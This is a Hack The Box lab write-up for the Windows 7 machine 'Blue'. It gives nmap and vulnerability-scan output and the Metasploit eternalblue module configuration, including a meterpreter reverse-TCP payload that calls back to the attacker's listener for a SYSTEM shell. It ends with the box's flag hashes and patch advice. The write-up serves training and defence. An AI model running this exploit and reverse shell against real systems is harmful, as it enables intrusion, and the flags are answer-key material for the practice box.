HTB Blue
Summary
Blue is an easy ranked practice box on Hack the Box. It is a Windows 7 machine that is vulnerable to MS17-010/eternal blue.
Service Enumeration
Two nmap scans were run; one for basic discovery and a second for vulnerability discovery using nmap scripts.
Nmap Scan results
└─$ sudo nmap -sC -sV -T 4 -vvv -Pn 10.129.170.136
Nmap scan report for 10.129.170.136
Host is up, received user-set (0.051s latency).
Scanned at 2023-08-24 12:11:49 UTC for 70s
Not shown: 991 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 127 Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49156/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 210:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-08-24T12:12:55
|_ start_date: 2023-08-24T12:10:32
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 33582/tcp): CLEAN (Couldn't connect)
| Check 2 (port 32269/tcp): CLEAN (Couldn't connect)
| Check 3 (port 41174/udp): CLEAN (Timeout)
| Check 4 (port 31209/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-08-24T13:12:53+01:00
|_clock-skew: mean: -19m57s, deviation: 34m37s, median: 1s
Nmap vulnscan
└─$ sudo nmap --script "vuln" 10.129.170.136
Nmap scan report for 10.129.170.136
Host is up (0.051s latency).
Not shown: 991 closed tcp ports (reset)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND
Nmap done: 1 IP address (1 host up) scanned in 137.06 seconds
Summary
| port | protocol | version | notes |
|---|---|---|---|
| TCP 135 | MSRPC | ? | Nothing |
| TCP 139 | Netbios | ? | Nothing |
| TCP 445 | SMB | Windows 7 | Vulnerable to ms17-010 |
After running the initial scans, very little further enumeration was needed in order to gain a shell; MS17-010 was discovered, and tested using the Metasploit module exploit/windows/smb/ms17_010_eternalblue, which was immediately successful, resulting in a shell with the privileges of NT AUTHORITY\SYSTEM.
Vulnerability Explanation: CVE-2017-0144/MS17-010
By using crafted packets, an attacker can gain arbitrary code execution against vulnerable versions of Microsoft's implementation of SMB.
Vulnerability Fix
- Please consider ensuring that SMB and Windows are up to date.
- Please consider applying the patch mentioned in this article from Microsoft.
- Please consider deploying an IDS solution in order to deny exploit code as it crosses the network.

Severity
Official: 8.1/high (see NIST)
As assessed: 8.4/high
Proof Of Concept Code
The stock MSF Exploit exploit/windows/smb/ms17_010_eternalblue was used with no modifications. Source is provided by Rapid7.
Module configuration
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.129.170.136 yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Wind
ows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
ines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server
2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.141 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target


Proof Screenshot
User
Admin
Proof Text
User
aba92735683a6f1e08b39ed5c42c9950
Admin
7754e576f2854a0bafd6a2a7e7a2713f
Privilege Escalation
Privilege Escalation was unnecessary, as MS17-010 granted access as NT AUTHORITY\SYSTEM upon initial access.